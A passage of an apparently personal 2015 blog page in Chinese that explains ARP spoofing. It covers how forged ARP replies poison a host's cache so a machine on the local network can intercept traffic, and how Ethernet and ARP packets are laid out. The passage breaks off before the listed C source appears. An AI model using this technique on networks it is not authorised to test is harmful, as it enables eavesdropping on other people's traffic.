



<file: pages/articles/tech/ARP-Packet-By-c/arp-packet-by-c.html>
<!DOCTYPE html>
<!--
Copyright 2015 lngost
See <https://github.com/lngost>
-->
<html>
    <head>
        <title>ARP Packet by c</title>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="description" content="An easy implementation of arp attack.">
        <meta name="description" content="一个简单的arp攻击实现和原理">
        
        <link rel="shortcut icon" href="../../../../images/myL.ico"/> <!-- The shortcut icon -->
        
        <!-- Import third party plugins -->
        <script type="text/javascript" src="../../../../bower_components/jquery/dist/jquery.min.js"></script> <!-- http://jquery.com/ -->
        <link rel="stylesheet" href="../../../../css/animate.css" /> <!-- http://daneden.github.io/animate.css/ -->
        <script type="text/javascript" src="../../../../js/jquery.storageapi.min.js"></script> <!-- http://github.com/julien-maurel/jQuery-Storage-API/ -->
        <link rel="stylesheet" href="../../../../bower_components/bootstrap/dist/css/bootstrap.min.css" /> <!-- http://getbootstrap.com/ -->
        <script src="../../../../bower_components/bootstrap/dist/js/bootstrap.min.js"></script> <!-- http://getbootstrap.com/ -->
        <link rel="stylesheet" href="../../../../google-code-prettify/prettify.css" />
        <script src="../../../../google-code-prettify/prettify.js"></script>
        <!-- End of third party plugins -->
        
        <!-- Import self css and js files -->
        <script type="text/javascript" src="../../../../js/my-language-jquery.js"></script>
        <!-- End of self files -->
        
        <style>
            
            body {
                font-family: Verdana, "Microsoft YaHei", "微软雅黑", STXihei, "华文细黑";
            }
            
            a:hover,
            a:link,
            a:visited {
                cursor: pointer;
                text-decoration: none;
            }
            
            .p-resize {
                font-size: 1.5em;
            }
            
            .disqus_content #disqus_thread {
                width: 96%;
                margin: 2% auto;
            }
            
        </style>
        
        <script>
            
            $(document).ready(function() {
                prettyPrint();
            });
            
        </script>
        
    </head>
    <body>
        <div class="container">
            <br />
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <ol class="breadcrumb language_en">
                        <li><a href="../../../../" target="_top">Home</a></li>
                        <li class="bread-li-tech"><a href="../../../articles.html" target="_top">Article - Technology</a></li>
                        <li class="active">ARP Packet by using c</li>
                    </ol>
                    <ol class="breadcrumb language_cn">
                        <li><a href="../../../../" target="_top">主页</a></li>
                        <li class="bread-li-tech"><a href="../../../articles.html" target="_top">技术文章</a></li>
                        <li class="active">ARP欺骗包的制作--c语言</li>
                    </ol>
                </div>
            </div>

            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <ul class="nav nav-tabs" role="tablist">
                        <li role="presentation" class="dropdown">
                            <a class="dropdown-toggle" data-toggle="dropdown"><span class="glyphicon glyphicon-th-list"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                <li role="presentation">
                                    <a role="menuitem" tabindex="-1" id="enButton"><h5>English <span class="glyphicon glyphicon-ok"></span></h5></a>
                                </li>
                                <li role="presentation">
                                    <a role="menuitem" tabindex="-1" id="cnButton"><h5>简体中文 <span class=""></span></h5></a>
                                </li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>

            <div class="row language_en">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <br/>
                    <div class="alert alert-info" role="alert"><strong>Ooops!</strong> Have no EN version right now... </div>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <br/>
                    <div class="jumbotron">
                        <img src="images/arp-protocol.jpg" alt="arp protocol" width="170" height="120">
                        <h2>ARP欺骗包的制作--c语言</h2>
                        <p>中间人攻击很难实现吗？</p>
                        <p>还是易如反掌的简单？</p>
                        <p>利用ARP欺骗包，轻松实现局域网内中间人攻击；</p>
                        <p>通过ARP攻击截获流量，为嗅探做准备。</p>

                        <p><small>语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></small></p>
                        <p><small>发布日期：2015-09-10</small></p>
                        <p><small>更新日期：2015-09-10</small></p>
                        <p><small>作者：<em>lngost</em></small></p>
                    </div>
                </div>
            </div>

            <div class="row">
                <div class="col-xs-12 col-sm-9 col-md-9">
                    <div class="input-group">
                        <span class="input-group-addon">URL</span>
                        <input type="url" class="form-control" value="https://lngost.github.io/pages/articles/tech/ARP-Packet-By-c/arp-packet-by-c.html" readonly>
                    </div>
                </div>
            </div>

            <div class="row">
                <div class="col-xs-12 col-sm-7 col-md-7">
                    <h1><span class="label label-primary">目录</span></h1>
                    <div class="list-group">
                        <a href="#arp-brief" class="list-group-item"><p class="p-resize">1. ARP简单介绍</p></a>
                        <a href="#arp-intro" class="list-group-item"><p class="p-resize">&nbsp;&nbsp;&nbsp;(a) ARP协议</p></a>
                        <a href="#arp-attack" class="list-group-item"><p class="p-resize">&nbsp;&nbsp;&nbsp;(b) ARP攻击原理</p></a>
                        <a href="#before-start" class="list-group-item"><p class="p-resize">2. 开始前的准备</p></a>
                        <a href="#frame-structure" class="list-group-item"><p class="p-resize">&nbsp;&nbsp;&nbsp;(a) 以太网帧结构</p></a>
                        <a href="#arp-packet" class="list-group-item"><p class="p-resize">&nbsp;&nbsp;&nbsp;(b) ARP包结构</p></a>
                        <a href="#hint" class="list-group-item"><p class="p-resize">&nbsp;&nbsp;&nbsp;(c) 编程提示</p></a>
                        <a href="#platform-linux" class="list-group-item"><p class="p-resize">3. Linux平台 -- AF_PACKET, SOCK_RAW</p></a>
                        <a href="#platform-osx" class="list-group-item"><p class="p-resize">4. OSX平台 -- bpf (Berkeley Packet Filter)</p></a>
                        <a href="#libpcap-intro" class="list-group-item"><p class="p-resize">5. 跨平台实现之libpcap介绍</p></a>
                        <a href="#attach" class="list-group-item"><p class="p-resize">附件：arpspoofmod源码</p></a>
                    </div>
                </div>
            </div>

            <br/>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1 id="arp-brief">1. <span class="label label-primary">ARP简单介绍</span></h1>
                    <br/>
                    <p class="p-resize" id="arp-intro">(a) ARP协议</p>
                    <p class="p-resize">* ARP - Address Resolution Protocol，地址解析协议。用来将网络层（第三层）地址，解析为链路层（第二层）地址。</p>
                    <p class="p-resize">* 在以太网(Ethernet)中，当主机准备发送一个包含目标ip地址的包时，通过查询自身arp缓存表、或发送arp请求包来获取目标主机对应的mac地址，如此就完成了一次地址解析。</p>
                    <div class="well">
                        <p class="p-resize">* 通常所说的IP地址即属于网络层地址，而MAC地址、以太网地址等属于链路层地址。</p>
                        <p class="p-resize">* 目前的局域网主要使用了以太网技术，处在其中的计算机通过以太网帧(Ethernet frame)来通信。以太网帧当中，就包含了通信双方的以太网地址（也称为MAC地址、硬件地址等）。</p>
                        <p class="p-resize">* 虽然一般情况下每台局域网内的主机都有一个诸如192.168.1.5之类的内网ip地址，但是内网通信时依然需要找到对应的mac地址来进行包的转发，这也就是arp协议的工作了。</p>
                        <p class="p-resize">* 显然的是，局域网内即使不使用ip协议，依然可以通过以太网协议来通信，所以arp攻击中我们构建的arp包就能够被对方接收到。</p>
                    </div>
                    <br />
                    <p class="p-resize" id="arp-attack">(b) ARP攻击原理</p>
                    <p class="p-resize">* arp攻击的目的是截获主机之间的通信流量，比如一台计算机和网关之间的通信，让原本不经过我们的流量，给他引导过来，然后就可以进行诸如嗅探(sniff)之类的工作了。</p>
                    <p class="p-resize">* 要怎么做呢？简单地说，就是刷新对方的arp缓存表，让对方通信的原目标mac地址变为我方的mac地址。</p>
                    <p class="p-resize">* 如何能够刷新对方的arp缓存表？也很简单，发送arp响应包给对方即可，即使对方并没有发送过arp请求。</p>
                    <div class="well">
                        <p class="p-resize">* 需要注意的是，arp协议是将ip和mac地址对应转换，倘若2台主机间不使用ip协议来通信，那arp攻击也就失效了。</p>
                        <p class="p-resize">* 又或者，对方主机使用了静态arp绑定，将ip和mac的对应事先绑定了，那么arp攻击也失效了。</p>
                        <p class="p-resize">* 当然现实情况是，arp攻击十分有效。许多网络层之上的服务都依赖ip协议，而静态arp绑定也很少有人去做。</p>
                    </div>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1 id="before-start">2. <span class="label label-primary">开始前的准备</span></h1>
                    <br />
                    <p class="p-resize" id="frame-structure">(a) 以太网帧结构</p>
                    <img src="images/ether-frame.jpg" alt="ethernet frame" width="550" height="200" class="img-responsive img-thumbnail" />
                    <div class="well">
                        <p class="p-resize">* 以上是简化了的帧结构，去掉了不需要我们手动构建的帧校验序列(FCS)部分。</p>
                        <p class="p-resize">* 帧类型对于我们使用的arp协议是0x0806</p>
                        <p class="p-resize">* payload中即存放arp协议的内容。</p>
                    </div>
                    <p class="p-resize" id="arp-packet">(b) ARP包结构</p>
                    <img src="images/arp-packet.jpg" alt="arp packet" width="550" height="420" class="img-responsive img-thumbnail" />
                    <div class="well">
                        <p class="p-resize">* 硬件类型，一般以太网设备为0x0001</p>
                        <p class="p-resize">* 协议类型，虽然名称不一样，但可选择的值是和帧类型共用的，这里对应ip协议为0x0800</p>
